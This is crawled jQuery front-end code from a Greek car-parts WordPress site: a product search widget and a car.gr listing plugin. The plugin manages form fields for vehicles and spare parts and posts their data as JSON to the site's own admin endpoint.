        ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val() && "Έτος" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val()
        ? jQuery(".product_search_small .product_search_container .product_search_button").css({ display: "flex" })
        : jQuery(".product_search_small .product_search_container .product_search_button").hide(),
    "" != jQuery(".query").val() ? jQuery(".small_inner_search").show() : jQuery(".small_inner_search").hide(),
    jQuery(".small_inner_search input").keyup(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = jQuery(".query").val();
        r.length > 3
            ? jQuery.post("https://www.carsprofitparts.gr/queries.php", { load_prods: r, query: e }, function (r) {
                  console.log(r),
                      r > 0
                          ? (clearTimeout(),
                            jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα")))
                          : (jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."),
                            jQuery(".found").text(""),
                            setTimeout(function () {
                                jQuery(".hidden_search_pop_out").css({ opacity: "0" });
                            }, 2e3));
              })
            : jQuery(".hidden_search_pop_out").css({ opacity: "0" });
    });


--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4
body_size: 3001
content:
jQuery('#activate').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_type').css({"display":"flex"});
	}else{
		jQuery('.choose_car_element_type').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#titlewrap #title').change(function(){
	var title = jQuery(this).val();
	jQuery('#car_title').val(title);
	jQuery('#car_description').val(title);
});

jQuery('#tinymce p').change(function(){
	var title = jQuery(this).text();
	console.log(title);
	
});

jQuery('#antallaktiko').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"flex"});
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
		jQuery('#vehicle').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#vehicle').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_vehicle').css({"display":"flex"});
		jQuery('#antallaktiko').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
	}
});

jQuery('.car_options').click(function (){
	var title = jQuery("#title").val();	
	jQuery("#car_title").val(title);
});

function next_category(object,order){
	var term = jQuery(object).val();

	jQuery.post(adrenalizeCar.pluginUrl + '/admin/queries.php', {other_cat: term,order: order}, function(result){
		if((result == 'last')||(result == '')){
			var value_id = jQuery('.rest_categories select').last().val();
			var value_text = jQuery('.rest_categories select').last().find('option:selected').text();			
			jQuery('.choose_car_element_antalaktiko div #car_category_id').val(value_id);
			jQuery('.choose_car_element_antalaktiko div #car_category_name').val(value_text);			
		}else{
			jQuery('.rest_categories').append(result);
		}
	});
	
}

function onlyNumbers(){
	const checkArray = [".",",","e","+","-"];
	if(checkArray.includes(event.key)){
		event.preventDefault();
	}
}

function next_make_category_vehicle(e){
	jQuery(e).parent().next().find('#car_vehicle_product_model').empty();
	var term = jQuery(e).val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_vehicle_product_model').append(result);		
	});	
}

function next_make_category(e){
	jQuery(e).parent().next().find('#car_product_model').empty();
	var term = jQuery(e).val();
	console.log(term);
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_product_model').append(result);		
	});	
}

function dublicate_row(e){
	console.log('hi');
	var abpath = jQuery(e).parent().parent();
	if(abpath.find('#car_product_model').val() !== ''){
		abpath.clone().appendTo('.make_outer_container');
	}
}

function remove_row(e){
	if(jQuery('.make_container').length > 1){
		jQuery(e).parent().parent().remove();
	}
}

function moreDetailsVehicleCat(e){	
	const term = jQuery(e).val();
	const term_name = jQuery(e).find('option:selected').text();
	
	//load second type of vehicle
	continueVehicleOption(term);
	//
	addVehicleMake(term_name);
	//Show the right fields only
	showVisibleFields(term_name);
	//load featured options
	fillFeatures(term_name);
}

function addVehicleMake(term_name){
	jQuery('#car_vehicle_make_category').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {vehicle_make: term_name}, function(result){
		jQuery('#car_vehicle_make_category').append(result);	
	});
}

function continueVehicleOption(term){
	jQuery('.second_type_vehicle').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {other_cat_vehicle_cat: term}, function(result){
		jQuery('.second_type_vehicle').append(result);	
	});
}

function fillFeatures(term_name){
	jQuery('.features_container').empty();
	const id = jQuery('#hidden_product_id').val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {features: term_name,id: id}, function(result){
		jQuery('.features_container').append(result);
	});	
}

function showVisibleFields(term_name){
	console.log(term_name);
	jQuery('.vehicle_field').each(function(){
		let visibleData = jQuery(this).attr('visible-data').split(', ');
		if((visibleData.includes(term_name)) || visibleData == ""){
			jQuery(this).show();
			jQuery(this).attr('data-requirement','1');		
		}else{
			jQuery(this).find('input').val('');
			jQuery(this).find('select').val('');
			jQuery(this).hide();
			jQuery(this).attr('data-requirement','0');
		}		
	});
}

function getPredefinedData(vtype,vname){
	showVisibleFields(vname);
	fillFeatures(vname);		
}

function doubleCats(elem){
	var abpath = jQuery(elem).parent();	
	abpath.clone().appendTo('.fullCategories');
}

///////////////////////////////////////////////////////////////////////

function saveOptions(e){
	e.preventDefault();
	let carType,jsonTable;
	if(jQuery('#antallaktiko').prop('checked') == true){
		carType = 'Ανταλλακτικό'
	}else{
		
		if(jQuery('#vehicle').prop('checked') == true){
			carType = 'Όχημα'
		}else{
			alert('Δεν μπορείτε να προχωρήσετε χωρίς να πατήσετε τις απαρέτητες πληροφορίες, παρακαλώ διαλέξτε τον τύπο της αγγελίας.')
		}
	}
	if(carType == 'Όχημα'){
		jsonTable = saveVehicle();
	}else{
		if(carType == 'Ανταλλακτικό'){
			jsonTable = savePart();
		}
	}
	const id = jQuery('#hidden_product_id').val();	
	jQuery('#_car_options').val(jsonTable);
	
	jsonTable = JSON.parse(jsonTable);	
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {update_custom_field: jsonTable,id: id,carType: carType}, function(result){
		console.log(result);
	});
	alert('Οι πληροφορίες του car.gr ενημερώθηκαν!');
	
}

function saveVehicle(){
	const checkArray = ["car_vehicle_beds","car_vehicle_cabins","car_vehicle_fuel_type","car_vehicle_color","car_vehicle_engine","car_vehicle_power","car_vehicle_mileage","car_vehicle_first_regyear","car_vehicle_first_regmonth","car_vehicle_part_condition","car_vehicle_price","car_vehicle_unique_id","car_vehicle_price","car_vehicle_category_id","car_vehicle_product_model","car_vehicle_make_from","car_vehicle_make_to"]
	let safety_bit;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){
		if(jQuery('#'+checkArray[i]).val() == ''){
			if(jQuery('#'+checkArray[i]).is(":visible")){				
				safety_bit = 1;
				break;
			}else{}	
		}else{
			safety_bit = 1;
		}
	}	
	if(safety_bit == 1){
		jQuery('.choose_car_element_vehicle .vehicle_field').each(function(){
			if(jQuery(this).hasClass('make_outer_container')){
				innerCont = jQuery(".make_outer_container .make_container");
				jsonTable += '"makemodels":{';
				innerCont.each(function(){
					jsonTable += '"makemodel":{';
					jQuery(this).find('.make_details').each(function(){					
						pathin = jQuery(this).find('input');
						if(pathin.length){
							if(pathin.attr('type') == 'checkbox'){
								itemName = pathin.attr('name');
								if(pathin.is(":checked")){
									itemValue = 1;
								}else{
									itemValue = 0;
								}
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}else{
								itemName = pathin.attr('name');
								itemValue = pathin.val();					
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}else{
							if(jQuery(this).find('select').length){
								jQuery(this).each(function(){							
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								if(jQuery(this).find('textarea').length){
									jQuery(this).each(function(){
										itemName = jQuery(this).find('textarea').attr('name');
										itemValue = jQuery(this).find('textarea').val();
										jsonTable += '"'+itemName+'":"'+itemValue+'",';
									});
								}else{
									
								}
							}					
						}
					})
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				});
				jsonTable = jsonTable.slice(0, -1);
				jsonTable += '},'
			}else{
				path = jQuery(this).find('input');
				if(path.length){
					if(path.attr('type') == 'checkbox'){
						itemName = path.attr('name');
						if(path.is(":checked")){
							itemValue = 1;
						}else{
							itemValue = 0;
						}
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}else{
						itemName = path.attr('name');
						itemValue = path.val();					
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}
				}else{
					if(jQuery(this).find('select').length){
						jQuery(this).each(function(){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						});
					}else{
						if(jQuery(this).find('textarea').length){
							jQuery(this).each(function(){
								itemName = jQuery(this).find('textarea').attr('name');
								itemValue = jQuery(this).find('textarea').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							});
						}else{
							itemName =  jQuery('second_type_vehicle').attr('name');
							itemValue = jQuery('second_type_vehicle').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}					
				}				
			}
			if(jQuery(this).hasClass('second_type_vehicle')){
				itemName =  jQuery('.second_type_vehicle').attr('name');
				itemValue = jQuery('.second_type_vehicle').val();
				jsonTable += '"'+itemName+'":"'+itemValue+'",';
			}
		});
		var counter = 0; 
		jsonTable += '"features":{'
		jQuery('.features_container .feature_items').each(function(){
			itemValue = jQuery(this).find('input').val();
			if(jQuery(this).find('input').is(":checked")){
				jsonTable += '"'+counter+'":"'+itemValue+'",';
				counter++;
			}			
		});		
		jsonTable = jsonTable.slice(0, -1);
		jsonTable += '}'
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}	
	return jsonTable;
}

function savePart(){
	const checkArray = ["car_unique_id","car_price","car_category_id","car_product_model","car_make_from","car_make_to"]
	let safety_bit,itemName,itemValue,path,innerCont,pathin;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){		
		if(jQuery('#'+checkArray[i]).val() == ''){
			safety_bit = 1;
			break;
		}else{
			safety_bit = 1;
		}
	}
	if(safety_bit == 1){
		jQuery('.choose_car_element_antalaktiko  .car_part_items').each(function(){
			if(jQuery(this).attr('name') != 'not'){
				if(jQuery(this).hasClass('make_outer_container')){
					innerCont = jQuery(".make_outer_container .make_container");
					jsonTable += '"makemodels":{';
					var counter = 0;
					innerCont.each(function(){					
						jsonTable += '"'+counter+'":{';
						jQuery(this).find('.make_details').each(function(){					
							pathin = jQuery(this).find('input');
							if(pathin.length){
								if(pathin.attr('type') == 'checkbox'){
									itemName = pathin.attr('name');
									if(pathin.is(":checked")){
										itemValue = 1;
									}else{
										itemValue = 0;
									}
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									itemName = pathin.attr('name');
									itemValue = pathin.val();					
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}
							}else{
								if(jQuery(this).find('select').length){
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									if(jQuery(this).find('textarea').length){
										jQuery(this).each(function(){
											itemName = jQuery(this).find('textarea').attr('name');
											itemValue = jQuery(this).find('textarea').val();
											jsonTable += '"'+itemName+'":"'+itemValue+'",';
										});
									}else{
										
									}
								}					
							}
						})
						jsonTable = jsonTable.slice(0, -1);
						jsonTable += '},'
						counter++;
					});
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				}else{
					path = jQuery(this).find('input');
					if(path.length){
						if(path.attr('type') == 'checkbox'){
							itemName = path.attr('name');
							if(path.is(":checked")){
								itemValue = 1;
							}else{
								itemValue = 0;
							}
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							itemName = path.attr('name');
							itemValue = path.val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}else{
						if(jQuery(this).find('select').length){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							if(jQuery(this).find('textarea').length){
								jQuery(this).each(function(){
									itemName = jQuery(this).find('textarea').attr('name');
									itemValue = jQuery(this).find('textarea').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								itemName =  jQuery('second_type_vehicle').attr('name');
								itemValue = jQuery('second_type_vehicle').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}					
					}				
				}
			}
		});
		jsonTable = jsonTable.slice(0, -1);
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}
	return jsonTable;
}

function search_input(e){
	var s = jQuery(e).val();
	if(s.length >= 3){
		jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php",{s: s},function(result){				
			if(result == ""){
				result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
			}						
			jQuery(e).siblings(".second").empty();
			jQuery(e).siblings(".second").html(result);
		});				
	}else{
		jQuery(".second").empty();
	}
}

function clearValue(elem,item,name){
	let oldVal = jQuery('#car_category_id').val();
	jQuery('#car_category_id').val(oldVal+','+item);
	jQuery(elem).parent().parent().find('.search_input').val(name);
	jQuery('.second').empty();
}